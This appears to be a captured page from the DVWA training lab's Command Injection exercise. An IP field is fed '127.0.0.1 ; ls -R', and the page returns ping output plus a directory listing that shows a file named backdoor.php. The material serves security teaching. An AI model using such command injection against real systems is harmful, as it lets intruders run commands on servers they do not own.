 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1 ; ls -R Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.014 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.036 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.036 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.037 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3063ms
rtt min/avg/max/mdev = 0.014/0.030/0.037/0.009 ms
.:
backdoor.php
cat.php
help
index.php
source
./help:
help.php
./source:
high.php
impossible.php
low.php
medium.php